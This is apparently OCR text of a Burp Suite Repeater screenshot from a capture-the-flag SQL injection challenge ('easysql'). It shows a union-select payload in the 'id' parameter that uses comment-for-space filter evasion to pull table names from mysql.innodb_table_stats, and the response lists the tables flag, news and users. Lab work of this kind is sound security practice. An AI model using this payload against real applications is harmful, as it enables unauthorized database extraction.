 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × ...
Send Cancel < ▼ > ▼
Target: http://43.143.7.97:28343 HTTP/1 ?
Request
Pretty Raw Hex \n
Select extension...
1 POST /index.php HTTP/1.1
2 Host: 43.143.7.97:28343
3 Content-Length: 144
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://43.143.7.97:28343
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://43.143.7.97:28343/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 id=
0'/**/union/**/select/**/1,2,group_concat(table_name)from/**/mysql.innodb_table_stats/**/where/**/d
atabase_name='ctftraining'/**/having'1'='1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 15 Oct 2022 07:42:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 395
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
easysql
</title>
14 </head>
15 <body>
16
17 <h2>
请输入查询内容
</h2>
18
19 <form action="./index.php" method="post">
20 <label>
id
</label>
21 <input type="text" name="id" size=30/>
<br>
22
23 <input type="submit" value="查询"/>
<br>
<br>
24
25 <hr>
26 </form>
27
28 <hr>
Here is your want!<br>
flag,news,users
29 </body>
30 </html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6
S 英
Done
579 bytes | 23 millis